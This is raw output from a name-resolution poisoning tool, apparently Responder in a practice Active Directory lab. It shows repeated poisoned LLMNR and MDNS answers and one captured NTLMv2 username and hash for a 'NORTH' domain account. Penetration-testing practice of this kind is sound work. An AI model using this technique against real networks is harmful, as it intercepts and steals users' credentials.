 [*] [LLMNR]  Poisoned answer sent to fe80::d43c:1a43:af4f:1549 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::d43c:1a43:af4f:1549 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client   : fe80::d43c:1a43:af4f:1549
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:c4a8d845454da5f1:EE31D99D01B20D95DCA1F0602BD5D56D:01010000
F00430041004C000300140030005800390039002E004C004F00430041004C000500140030005800390039002E004C004F0043004
0073000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::d43c:1a43:af4f:1549 for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::d43c:1a43:af4f:1549 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::d43c:1a43:af4f:1549 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::d43c:1a43:af4f:1549 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos